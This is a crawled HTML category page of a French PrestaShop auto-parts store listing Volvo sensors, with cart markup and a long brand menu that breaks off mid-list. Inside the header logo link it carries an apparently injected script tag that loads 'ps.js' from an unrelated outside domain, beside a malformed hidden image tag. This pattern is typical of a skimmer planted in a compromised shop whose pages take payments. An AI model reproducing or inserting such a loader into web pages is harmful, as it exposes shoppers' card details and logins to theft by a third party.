

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/1313-volvo
body_size: 28781
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>VOLVO - Pièces Autos 2607</title>
		<meta name="description" content="Capteur de pression d&#039;échappement pour VOLVO" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var comparator_max_item = 2;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769029215;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var max_item = 'Vous ne pouvez pas ajouter plus de 2 produit(s) dans le comparateur.';
var min_item = 'Veuillez choisir au moins 1 produit.';
var module_name = 'payplug';
var nbItemsPerLine = 3;
var nbItemsPerLineMobile = 3;
var nbItemsPerLineTablet = 2;
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var request = 'https://www.piecesautos2607.com/1313-volvo';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-1313 category-volvo hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					VOLVO
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
